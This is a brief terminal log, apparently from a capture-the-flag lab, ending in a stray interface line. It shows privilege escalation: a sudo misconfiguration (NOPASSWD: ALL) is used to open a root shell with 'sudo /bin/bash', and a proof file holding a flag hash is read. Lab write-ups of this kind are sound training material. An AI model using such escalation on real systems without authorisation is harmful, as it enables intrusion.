 user@pc:/home/user$ sudo -l
sudo -l
User user may run the following commands on pc:
    (root) NOPASSWD: ALL
user@pc:/home/user$ sudo /bin/bash
sudo /bin/bash
root@pc:/home/user# cd /root
cd /root
root@pc:~# ls
ls
email4.txt  proof.txt  snap
root@pc:~# cat proof.txt
cat proof.txt
3 by
55ea525a98cbb4708a3002ed125e1253
root@pc:~#
或按 Ctrl+G